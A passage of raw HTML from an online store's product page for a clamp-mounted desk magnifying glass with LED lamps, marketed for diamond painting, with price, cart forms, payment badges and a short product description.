          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197342271__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197342271__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197342271__main-26357887500351"
              data-media-position="3"
              data-alt="Desk Magnifying Glass with Clamp - Home Craftology"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197342271__main"
                aria-describedby="Thumbnail-template--15726197342271__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=416" alt="Desk Magnifying Glass with Clamp - Home Craftology" srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=54 54w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=74 74w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=104 104w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=162 162w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=208 208w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=324 324w, //homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197342271__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197342271__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197342271__main"
        data-section="template--15726197342271__main"
        data-url="/products/desk-magnifying-glass-with-clamp"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Desk Magnifying Glass with Clamp
                </h1>
                <a href="/products/desk-magnifying-glass-with-clamp" class="product__title">
                  <h2 class="h1">
                    Desk Magnifying Glass with Clamp
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeDNUdEErUm9WbUxZc__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AeDNUdEErUm9WbUxZc__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="553167290431"
          data-rating="4.6"
          data-raters="20"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197342271__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197342271__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="7012769333311">
                  
<input type="hidden" name="product-id" value="553167290431" /><input type="hidden" name="section-id" value="template--15726197342271__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="desk-magnifying-glass-with-clamp" 
     data-source="asset" 
     version="1.0.0">
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--15726197342271__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--15726197342271__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197342271__main"
        class="select__select"
        form="product-form-template--15726197342271__main"
      ><option
            
              selected="selected"
            
            
            value="7012769333311"
          >Default Title - $44.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197342271__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197342271__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197342271__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Desk Magnifying Glass with Clamp</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15726197342271__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197342271__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Desk Magnifying Glass with Clamp</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  #ProductSubmitButton-template--15726197342271__main,
  #SectionAtcBtn-template--15726197342271__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197342271__main"
      class="product-form main-product-form"
      data-section="template--15726197342271__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197342271__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197342271__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="7012769333311"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197342271__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="553167290431" /><input type="hidden" name="section-id" value="template--15726197342271__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="7012769333311"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197342271__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197342271__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197342271__main"
                        src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&width=500"
                        alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Desk Magnifying Glass with Clamp
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197342271__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197342271__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="7012769333311">
                  
<input type="hidden" name="product-id" value="553167290431" /><input type="hidden" name="section-id" value="template--15726197342271__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="desk-magnifying-glass-with-clamp" 
     data-source="asset" 
     version="1.0.0">
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197342271__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197342271__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1 style="text-align: center;">GET THE FULL PICTURE</h1>
<p>Our desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses.</p>
<p><br>It comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.</p>
<p>It also comes with a metal hose that can be bent freely at any angles and a clamp that can be firmly fixed on the desk.<br><br>The larger lens has a magnification of 2.5X and the small lens can magnify up to 5X!<br><br>This is powered by 3 AAA batteries (not included).<br><br></p>
<p>Size: 18 x 13.2 x 2cm</p>
                </div><a href="/products/desk-magnifying-glass-with-clamp" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197342271__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197342271__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
